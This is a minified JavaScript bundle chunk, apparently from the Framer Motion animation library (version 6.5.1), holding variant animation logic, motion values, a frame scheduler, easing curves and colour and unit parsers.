e?(0,a.x5)(t,e,n.custom):e;r=l(t,i,n)}return r.then((function(){return t.notifyAnimationComplete(e)}))}function c(t,e,n){var o;void 0===n&&(n={});var i=(0,a.x5)(t,e,n.custom),u=(i||{}).transition,s=void 0===u?t.getDefaultTransition()||{}:u;n.transitionOverride&&(s=n.transitionOverride);var f=i?function(){return l(t,i,n)}:function(){return Promise.resolve()},p=(null===(o=t.variantChildren)||void 0===o?void 0:o.size)?function(o){void 0===o&&(o=0);var i=s.delayChildren,a=void 0===i?0:i,u=s.staggerChildren,l=s.staggerDirection;return function(t,e,n,o,i,a){void 0===n&&(n=0),void 0===o&&(o=0),void 0===i&&(i=1);var u=[],s=(t.variantChildren.size-1)*o,l=1===i?function(t){return void 0===t&&(t=0),t*o}:function(t){return void 0===t&&(t=0),s-t*o};return Array.from(t.variantChildren).sort(d).forEach((function(t,o){u.push(c(t,e,(0,r.pi)((0,r.pi)({},a),{delay:n+l(o)})).then((function(){return t.notifyAnimationComplete(e)})))})),Promise.all(u)}(t,e,a+o,u,l,n)}:function(){return Promise.resolve()},v=s.when;if(v){var m=(0,r.CR)("beforeChildren"===v?[f,p]:[p,f],2),h=m[0],y=m[1];return h().then(y)}return Promise.all([f(),p(n.delay)])}function l(t,e,n){var a,s=void 0===n?{}:n,c=s.delay,l=void 0===c?0:c,f=s.transitionOverride,d=s.type,v=t.makeTargetAnimatable(e),m=v.transition,h=void 0===m?t.getDefaultTransition():m,y=v.transitionEnd,g=(0,r._T)(v,["transition","transitionEnd"]);f&&(h=f);var b=[],x=d&&(null===(a=t.animationState)||void 0===a?void 0:a.getState()[d]);for(var w in g){var A=t.getValue(w),C=g[w];if(!(!A||void 0===C||x&&p(x,w))){var V=(0,r.pi)({delay:l},h);t.shouldReduceMotion&&(0,u._c)(w)&&(V=(0,r.pi)((0,r.pi)({},V),{type:!1,delay:0}));var E=(0,o.b8)(w,A,C,V);b.push(E)}}return Promise.all(b).then((function(){y&&(0,i.CD)(t,y)}))}function f(t){t.forEachValue((function(t){return t.stop()}))}function d(t,e){return t.sortNodePosition(e)}function p(t,e){var n=t.protectedKeys,r=t.needsAnimating,o=n.hasOwnProperty(e)&&!0!==r[e];return r[e]=!1,o}},7547:(t,e,n)=>{n.d(e,{GJ:()=>g,P$:()=>x,CD:()=>m,gg:()=>y});var r=n(655),o=n(8407),i=n(8715),a=n(3234),u=n(9135),s=n(7405),c=n(277),l=n(8340),f=(0,r.ev)((0,r.ev)([],(0,r.CR)(c.$),!1),[s.$,o.P],!1),d=function(t){return f.find((0,l.l)(t))},p=n(7909);function v(t,e,n){t.hasValue(e)?t.getValue(e).set(n):t.addValue(e,(0,a.B)(n))}function m(t,e){var n=(0,p.x5)(t,e),o=n?t.makeTargetAnimatable(n,!1):{},a=o.transitionEnd,u=void 0===a?{}:a;o.transition;var s=(0,r._T)(o,["transitionEnd","transition"]);for(var c in s=(0,r.pi)((0,r.pi)({},s),u))v(t,c,(0,i.Y)(s[c]))}function h(t,e){(0,r.ev)([],(0,r.CR)(e),!1).reverse().forEach((function(n){var r,o=t.getVariant(n);o&&m(t,o),null===(r=t.variantChildren)||void 0===r||r.forEach((function(t){h(t,e)}))}))}function y(t,e){return Array.isArray(e)?h(t,e):"string"==typeof e?h(t,[e]):void m(t,e)}function g(t,e,n){var r,i,s,c,l=Object.keys(e).filter((function(e){return!t.hasValue(e)})),f=l.length;if(f)for(var p=0;p<f;p++){var v=l[p],m=e[v],h=null;Array.isArray(m)&&(h=m[0]),null===h&&(h=null!==(i=null!==(r=n[v])&&void 0!==r?r:t.readValue(v))&&void 0!==i?i:e[v]),null!=h&&("string"==typeof h&&(/^\-?\d*\.?\d+$/.test(h)||/^0[^.\s]+$/.test(h))?h=parseFloat(h):!d(h)&&o.P.test(m)&&(h=(0,u.T)(v,m)),t.addValue(v,(0,a.B)(h)),null!==(s=(c=n)[v])&&void 0!==s||(c[v]=h),t.setBaseTarget(v,h))}}function b(t,e){if(e)return(e[t]||e.default||e).from}function x(t,e,n){var r,o,i={};for(var a in t)i[a]=null!==(r=b(a,e))&&void 0!==r?r:null===(o=n.getValue(a))||void 0===o?void 0:o.get();return i}},3233:(t,e,n)=>{var r;n.d(e,{r:()=>r}),function(t){t.Animate="animate",t.Hover="whileHover",t.Tap="whileTap",t.Drag="whileDrag",t.Focus="whileFocus",t.InView="whileInView",t.Exit="exit"}(r||(r={}))},7909:(t,e,n)=>{function r(t){return Array.isArray(t)}function o(t){return"string"==typeof t||r(t)}function i(t,e,n,r,o){var i;return void 0===r&&(r={}),void 0===o&&(o={}),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),"string"==typeof e&&(e=null===(i=t.variants)||void 0===i?void 0:i[e]),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),e}function a(t,e,n){var r=t.getProps();return i(r,e,null!=n?n:r.custom,function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.get()})),e}(t),function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.getVelocity()})),e}(t))}function u(t){var e;return"function"==typeof(null===(e=t.animate)||void 0===e?void 0:e.start)||o(t.initial)||o(t.animate)||o(t.whileHover)||o(t.whileDrag)||o(t.whileTap)||o(t.whileFocus)||o(t.exit)}function s(t){return Boolean(u(t)||t.variants)}n.d(e,{$L:()=>o,A0:()=>r,O6:()=>u,e8:()=>s,oQ:()=>i,x5:()=>a})},10:(t,e,n)=>{function r(t,e){-1===t.indexOf(e)&&t.push(e)}function o(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}n.d(e,{cl:()=>o,y4:()=>r})},1741:(t,e,n)=>{n.d(e,{j:()=>r});var r="undefined"!=typeof document},1804:(t,e,n)=>{function r(t){return"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}n.d(e,{I:()=>r})},9304:(t,e,n)=>{n.d(e,{O:()=>r});var r=("undefined"==typeof process||process.env,"production")},8715:(t,e,n)=>{n.d(e,{Y:()=>i,p:()=>o});var r=n(8488),o=function(t){return Boolean(t&&"object"==typeof t&&t.mix&&t.toValue)},i=function(t){return(0,r.C)(t)?t[t.length-1]||0:t}},1560:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(10),o=function(){function t(){this.subscriptions=[]}return t.prototype.add=function(t){var e=this;return(0,r.y4)(this.subscriptions,t),function(){return(0,r.cl)(e.subscriptions,t)}},t.prototype.notify=function(t,e,n){var r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](t,e,n);else for(var o=0;o<r;o++){var i=this.subscriptions[o];i&&i(t,e,n)}},t.prototype.getSize=function(){return this.subscriptions.length},t.prototype.clear=function(){this.subscriptions.length=0},t}()},6917:(t,e,n)=>{n.d(e,{w:()=>r});var r=function(t){return 1e3*t}},6681:(t,e,n)=>{n.d(e,{h:()=>o});var r=n(7294);function o(t){var e=(0,r.useRef)(null);return null===e.current&&(e.current=t()),e.current}},6316:(t,e,n)=>{n.d(e,{M:()=>a});var r=n(6681),o=0,i=function(){return o++},a=function(){return(0,r.h)(i)}},8868:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(7294),o=n(1741).j?r.useLayoutEffect:r.useEffect},6240:(t,e,n)=>{n.d(e,{J:()=>c,h:()=>l});var r=n(655),o=n(7294),i=n(6014),a=n(1741),u={current:null},s=!1;function c(){return!s&&function(){if(s=!0,a.j)if(window.matchMedia){var t=window.matchMedia("(prefers-reduced-motion)"),e=function(){return u.current=t.matches};t.addListener(e),e()}else u.current=!1}(),(0,r.CR)((0,o.useState)(u.current),1)[0]}function l(){var t=c(),e=(0,o.useContext)(i._).reducedMotion;return"never"!==e&&("always"===e||t)}},5411:(t,e,n)=>{n.d(e,{z:()=>o});var r=n(7294);function o(t){return(0,r.useEffect)((function(){return function(){return t()}}),[])}},3234:(t,e,n)=>{n.d(e,{B:()=>u});var r=n(2396),o=n(9296),i=n(1560),a=function(){function t(t){var e,n=this;this.version="6.5.1",this.timeDelta=0,this.lastUpdated=0,this.updateSubscribers=new i.L,this.velocityUpdateSubscribers=new i.L,this.renderSubscribers=new i.L,this.canTrackVelocity=!1,this.updateAndNotify=function(t,e){void 0===e&&(e=!0),n.prev=n.current,n.current=t;var o=(0,r.$B)(),i=o.delta,a=o.timestamp;n.lastUpdated!==a&&(n.timeDelta=i,n.lastUpdated=a,r.ZP.postRender(n.scheduleVelocityCheck)),n.prev!==n.current&&n.updateSubscribers.notify(n.current),n.velocityUpdateSubscribers.getSize()&&n.velocityUpdateSubscribers.notify(n.getVelocity()),e&&n.renderSubscribers.notify(n.current)},this.scheduleVelocityCheck=function(){return r.ZP.postRender(n.velocityCheck)},this.velocityCheck=function(t){t.timestamp!==n.lastUpdated&&(n.prev=n.current,n.velocityUpdateSubscribers.notify(n.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=t,this.canTrackVelocity=(e=this.current,!isNaN(parseFloat(e)))}return t.prototype.onChange=function(t){return this.updateSubscribers.add(t)},t.prototype.clearListeners=function(){this.updateSubscribers.clear()},t.prototype.onRenderRequest=function(t){return t(this.get()),this.renderSubscribers.add(t)},t.prototype.attach=function(t){this.passiveEffect=t},t.prototype.set=function(t,e){void 0===e&&(e=!0),e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)},t.prototype.get=function(){return this.current},t.prototype.getPrevious=function(){return this.prev},t.prototype.getVelocity=function(){return this.canTrackVelocity?(0,o.R)(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},t.prototype.start=function(t){var e=this;return this.stop(),new Promise((function(n){e.hasAnimated=!0,e.stopAnimation=t(n)})).then((function(){return e.clearAnimation()}))},t.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},t.prototype.isAnimating=function(){return!!this.stopAnimation},t.prototype.clearAnimation=function(){this.stopAnimation=null},t.prototype.destroy=function(){this.updateSubscribers.clear(),this.renderSubscribers.clear(),this.stop()},t}();function u(t){return new a(t)}},406:(t,e,n)=>{n.d(e,{i:()=>r});var r=function(t){return Boolean(null!==t&&"object"==typeof t&&t.getVelocity)}},6399:(t,e,n)=>{n.d(e,{b:()=>i});var r=n(8715),o=n(406);function i(t){var e=(0,o.i)(t)?t.get():t;return(0,r.p)(e)?e.toValue():e}},2396:(t,e,n)=>{n.d(e,{qY:()=>p,ZP:()=>b,iW:()=>v,$B:()=>g});const r=1/60*1e3,o="undefined"!=typeof performance?()=>performance.now():()=>Date.now(),i="undefined"!=typeof window?t=>window.requestAnimationFrame(t):t=>setTimeout((()=>t(o())),r);let a=!0,u=!1,s=!1;const c={delta:0,timestamp:0},l=["read","update","preRender","render","postRender"],f=l.reduce(((t,e)=>(t[e]=function(t){let e=[],n=[],r=0,o=!1,i=!1;const a=new WeakSet,u={schedule:(t,i=!1,u=!1)=>{const s=u&&o,c=s?e:n;return i&&a.add(t),-1===c.indexOf(t)&&(c.push(t),s&&o&&(r=e.length)),t},cancel:t=>{const e=n.indexOf(t);-1!==e&&n.splice(e,1),a.delete(t)},process:s=>{if(o)i=!0;else{if(o=!0,[e,n]=[n,e],n.length=0,r=e.length,r)for(let n=0;n<r;n++){const r=e[n];r(s),a.has(r)&&(u.schedule(r),t())}o=!1,i&&(i=!1,u.process(s))}}};return u}((()=>u=!0)),t)),{}),d=l.reduce(((t,e)=>{const n=f[e];return t[e]=(t,e=!1,r=!1)=>(u||y(),n.schedule(t,e,r)),t}),{}),p=l.reduce(((t,e)=>(t[e]=f[e].cancel,t)),{}),v=l.reduce(((t,e)=>(t[e]=()=>f[e].process(c),t)),{}),m=t=>f[t].process(c),h=t=>{u=!1,c.delta=a?r:Math.max(Math.min(t-c.timestamp,40),1),c.timestamp=t,s=!0,l.forEach(m),s=!1,u&&(a=!1,i(h))},y=()=>{u=!0,a=!0,s||i(h)},g=()=>c,b=d},940:(t,e,n)=>{n.d(e,{LU:()=>h,G2:()=>p,XL:()=>m,CG:()=>v,h9:()=>g,yD:()=>b,gJ:()=>y,Z7:()=>l,X7:()=>d,Bn:()=>f,YQ:()=>u,mZ:()=>c,Vv:()=>s,GE:()=>a});const r=t=>e=>1-t(1-e),o=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,i=t=>e=>e*e*((t+1)*e-t),a=t=>t,u=(2,t=>Math.pow(t,2));const s=r(u),c=o(u),l=t=>1-Math.sin(Math.acos(t)),f=r(l),d=o(f),p=i(1.525),v=r(p),m=o(p),h=(t=>{const e=i(1.525);return t=>(t*=2)<1?.5*e(t):.5*(2-Math.pow(2,-10*(t-1)))})(),y=t=>{if(1===t||0===t)return t;const e=t*t;return t<.36363636363636365?7.5625*e:t<.7272727272727273?9.075*e-9.9*t+3.4:t<.9?12.066481994459833*e-19.63545706371191*t+8.898060941828255:10.8*t*t-20.52*t+10.72},g=r(y),b=t=>t<.5?.5*(1-y(1-2*t)):.5*y(2*t-1)+.5},6773:(t,e,n)=>{n.d(e,{u:()=>r});const r=(t,e,n)=>Math.min(Math.max(n,t),e)},734:(t,e,n)=>{n.d(e,{e:()=>r});const r=t=>"number"==typeof t},2453:(t,e,n)=>{n.d(e,{C:()=>r});const r=(t,e,n)=>-n*t+n*e+t},2476:(t,e,n)=>{n.d(e,{z:()=>o});const r=(t,e)=>n=>e(t(n)),o=(...t)=>t.reduce(r)},9326:(t,e,n)=>{n.d(e,{Y:()=>r});const r=(t,e,n)=>{const r=e-t;return 0===r?1:(n-t)/r}},9296:(t,e,n)=>{function r(t,e){return e?t*(1e3/e):0}n.d(e,{R:()=>r})},2960:(t,e,n)=>{n.d(e,{$:()=>o});var r=n(8059);const o={test:(0,n(3953).i)("#"),parse:function(t){let e="",n="",r="",o="";return t.length>5?(e=t.substr(1,2),n=t.substr(3,2),r=t.substr(5,2),o=t.substr(7,2)):(e=t.substr(1,1),n=t.substr(2,1),r=t.substr(3,1),o=t.substr(4,1),e+=e,n+=n,r+=r,o+=o),{red:parseInt(e,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:r.m.transform}},4582:(t,e,n)=>{n.d(e,{J:()=>u});var r=n(1248),o=n(2969),i=n(6777),a=n(3953);const u={test:(0,a.i)("hsl","hue"),parse:(0,a.d)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:n,alpha:a=1})=>"hsla("+Math.round(t)+", "+o.aQ.transform((0,i.Nw)(e))+", "+o.aQ.transform((0,i.Nw)(n))+", "+(0,i.Nw)(r.Fq.transform(a))+")"}},7405:(t,e,n)=>{n.d(e,{$:()=>u});var r=n(6777),o=n(2960),i=n(4582),a=n(8059);const u={test:t=>a.m.test(t)||o.$.test(t)||i.J.test(t),parse:t=>a.m.test(t)?a.m.parse(t):i.J.test(t)?i.J.parse(t):o.$.parse(t),transform:t=>(0,r.HD)(t)?t:t.hasOwnProperty("red")?a.m.transform(t):i.J.transform(t)}},8059:(t,e,n)=>{n.d(e,{m:()=>s});var r=n(1248),o=n(6777),i=n(3953);const a=(0,o.uZ)(0,255),u=Object.assign(Object.assign({},r.Rx),{transform:t=>Math.round(a(t))}),s={test:(0,i.i)("rgb","red"),parse:(0,i.d)("red","green","blue"),transform:({red:t,green:e,blue:n,alpha:i=1})=>"rgba("+u.transform(t)+", "+u.transform(e)+", "+u.transform(n)+", "+(0,o.Nw)(r.Fq.transform(i))+")"}},3953:(t,e,n)=>{n.d(e,{d:()=>i,i:()=>o});var r=n(6777);const o=(t,e)=>n=>Boolean((0,r.HD)(n)&&r.mj.test(n)&&n.startsWith(t)||e&&Object.prototype.hasOwnProperty.call(n,e)),i=(t,e,n)=>o=>{if(!(0,r.HD)(o))return o;const[i,a,u,s]=o.match(r.KP);return{[t]:parseFloat(i),[e]:parseFloat(a),[n]:parseFloat(u),alpha:void 0!==s?parseFloat(s):1}}},5738:(t,e,n)=>{n.d(e,{h:()=>s});var r=n(8407),o=n(6777);const i=new Set(["brightness","contrast","saturate","opacity"]);function a(t){let[e,n]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;const[r]=n.match(o.KP)||[];if(!r)return t;const a=n.replace(r,"");let u=i.has(e)?1:0;return r!==n&&(u*=100),e+"("+u+a+")"}const u=/([a-z-]*)\(.*?\)/g,s=Object.assign(Object.assign({},r.P),{getAnimatableNone:t=>{const e=t.match(u);return e?e.map(a).join(" "):t}})},8407:(t,e,n)=>{n.d(e,{P:()=>d});var r=n(7405),o=n(1248),i=n(6777);const a="${c}",u="${n}";function s(t){"number"==typeof t&&(t=`${t}`);const e=[];let n=0;const s=t.match(i.dA);s&&(n=s.length,t=t.replace(i.dA,a),e.push(...s.map(r.$.parse)));const c=t.match(i.KP);return c&&(t=t.replace(i.KP,u),e.push(...c.map(o.Rx.parse))),{values:e,numColors:n,tokenised:t}}function c(t){return s(t).values}function l(t){const{values:e,numColors:n,tokenised:o}=s(t),c=e.length;return t=>{let e=o;for(let o=0;o<c;o++)e=e.replace(o<n?a:u,o<n?r.$.transform(t[o]):(0,i.Nw)(t[o]));return e}}const f=t=>"number"==typeof t?0:t,d={test:function(t){var e,n,r,o;return isNaN(t)&&(0,i.HD)(t)&&(null!==(n=null===(e=t.match(i.KP))||void 0===e?void 0:e.length)&&void 0!==n?n:0)+(null!==(o=null===(r=t.match(i.dA))||void 0===r?void 0:r.length)&&void 0!==o?o:0)>0},parse:c,createTransformer:l,getAnimatableNone:function(t){const e=c(t);return l(t)(e.map(f))}}},1248:(t,e,n)=>{n.d(e,{Fq:()=>i,Rx:()=>o,bA:()=>a});var r=n(6777);const o={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},i=Object.assign(Object.assign({},o),{transform:(0,r.uZ)(0,1)}),a=Object.assign(Object.assign({},o),{default:1})},2969:(t,e,n)=>{n.d(e,{$C:()=>l,RW:()=>i,aQ:()=>a,px:()=>u,vh:()=>s,vw:()=>c});var r=n(6777);const o=t=>({test:e=>(0,r.HD)(e)&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),i=o("deg"),a=o("%"),u=o("px"),s=o("vh"),c=o("vw"),l=Object.assign(Object.assign({},a),{parse:t=>a.parse(t)/100,transform:t=>a.transform(100*t)})},6777:(t,e,n)=>{n.d(e,{HD:()=>s,KP:()=>i,Nw:()=>o,dA:()=>a,mj:()=>u,uZ:()=>r});const r=(t,e)=>n=>Math.max(Math.min(n,e),t),o=t=>t%1?Number(t.toFixed(5)):t,i=/(-)?([\d]*\.?[\d])+/g,a=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,u=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i;function s(t){return"string"==typeof t}}}]);
//# sourceMappingURL=4378-5736f4acc53631eaae54.js.map